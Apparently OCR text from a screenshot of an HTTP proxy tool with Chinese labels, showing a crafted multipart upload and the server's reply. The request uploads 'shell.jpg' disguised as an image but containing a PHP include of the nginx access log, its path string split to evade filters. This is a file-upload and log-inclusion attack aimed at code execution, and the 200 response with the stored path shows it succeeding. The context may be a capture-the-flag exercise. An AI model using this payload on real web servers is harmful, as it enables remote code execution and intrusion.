 Request
数据包扫描
美化
热加载
构造请求
Chrome";v="127", "Chromium";v="127"
5 Accept: application/json, text/javascript, */
*; q=0.01
6 sec-ch-ua-platform: "Windows"
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/127.0.0.0 Safari/537.36
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary8chIzHMrGBqjzEAx
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Accept-Encoding: gzip, deflate, br, zstd
15 Accept-Language: zh-CN,zh;q=0.9
16 Content-Length auto : 215
17
18 ------WebKitFormBoundary8chIzHMrGBqjzEAx
19 Content-Disposition: form-data; name="file";
filename="shell.jpg"
20 Content-Type: image/png
21
22 <?=include '/var/l'.'og/nginx/access.l'.'og'?>
23 ------WebKitFormBoundary8chIzHMrGBqjzEAx--
Responses
https
36bytes / 35ms
美化
详情
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Fri, 02 Aug 2024 08:51:29 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods: GET,POST,
PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,
Content-Length,Connection
10 Access-Control-Allow-Headers: DNT,
X-CustomHeader,Keep-Alive,User-Agent,
X-Requested-With,If-Modified-Since,
Cache-Control,Content-Type,Authorization,
x-auth-token,Cookies,Aaa,Date,Server,
Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 36
13
14 {"code":0,"msg":"upload\/shell.jpg"}
远端地址:124.223.158.81:443; 响
应时间:35ms; 总耗时:102ms; URL:
https://602d6b6c-e6eb-44fb-83